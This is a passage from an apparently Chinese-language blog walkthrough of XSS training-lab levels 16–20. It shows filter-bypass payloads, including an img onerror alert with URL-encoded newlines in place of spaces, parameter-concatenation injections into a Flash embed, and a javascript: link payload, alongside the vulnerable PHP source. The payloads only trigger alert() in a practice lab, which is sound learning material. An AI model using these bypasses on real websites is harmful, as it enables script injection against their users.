dimage/raw/master/img/image-20210119224302094.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119224317343.png)

  OK,成功弹窗，下一个，这两关做的人难受。

#### 0x16Leval 16 空格实体转义

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119224551486.png)

  经过测试，发现在url里面传入参数，我们直接上最简单的试试：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119225350398.png)

  发现 script字样直接被过滤，甚至连 /script也被滤掉了，那么试试上关的payload：

HTML

<img src="" onerror=alert('xss')>

  呃呃，貌似空格被实体了：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119230245413.png)

  好吧，现在也只能使用其他来代替空格了，第一个想到的是回车，即如下：因为在html里，回车是可以代替空格的。

html

<imgsrc=””onerror=alert(‘xss’)>

  最后使用 URL编码将回车符转换为 %0a替代即可：

html

<img%0Asrc=""%0Aonerror=alert('xss')>

  欧克欧克，成功弹窗。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119230838006.png)

  顺便看下源代码：果然，全部被使用 &nbsp;实体替代了。

PHP

<?php ini_set("display_errors", 0);$str = strtolower($_GET["keyword"]);$str2=str_replace("script","&nbsp;",$str);$str3=str_replace(" ","&nbsp;",$str2);$str4=str_replace("/","&nbsp;",$str3);$str5=str_replace(" ","&nbsp;",$str4);echo "<center>".$str5."</center>";?><center><img src=level16.png></center><?php

#### 0x17 Leval 17 参数拼接

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210119232204018.png)

  emmm，又没图了，哎，随便传了几个参数，发现，是根据 arg01和 arg02两个参数进行接受的，传参之后，对两个参数进行了 拼接，那么我门是不是可以直接使用事件来触发呢？

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120103903247.png)

  呃，貌似没啥反应啊，但是我们可以看到，明明有事件可以触发，奇了怪了。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120122554556.png)

  去问了度娘，人家说这里加载了 swf图片，但是真不幸的是，我们的 firefox直接出不来，呜呜，换了Google，擦， flash被屏蔽了，但弹窗还是能出来：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120123402970.png)

  又换了星愿，终于出来了，呜呜

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120123441156.png)

  顺便看看源代码，看来和我们想的差不多，通过两个 arg传参，且过滤了 <>。

php

<?phpini_set("display_errors", 0);echo "<embed src=xsf01.swf?".htmlspecialchars($_GET["arg01"])."=".htmlspecialchars($_GET["arg02"])." width=100% heigth=100%>";?>

#### 0x18 Leval 18 参数拼接

  呃，刚开始以为又没图了呢，看到网页代码后，又有个 swf，好吧，果断换浏览器。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120124126300.png)

  噗，这什么，，忽悠也不至于这样的吧，

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120124249027.png)

  直接使用上一关的payload：

html

onmouse&arg02=alert(/xss/)

  噗噗，这也行，直接就弹了？没看懂，过吧！！

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120124816706.png)

#### 0x19 Leval 19 Flash xss

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120125013597.png)

  先试试上关的payload：好吧，看来是要使用 "闭合，但是闭合之后，又因为又有 htmlspecialchars()函数在这过滤，所以也没办法闭合。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120125224613.png)

  没办法了，去看了答案，说是什么 flash的 反编译，好的吧，反正我是不懂，有兴趣的可以看看，自己目前是啃不下来。等啥时候时机成熟了，再单独写吧，放个答案先。

HTML

version&arg02=<a href='javascript:alert(/xss/)'>xss</a>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210120131742266.png)

  想深入研究的：[点这里](https://baynk.blog.csdn.net/article/details/103213877" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

#### 0x20 Leval 20 Flash xss

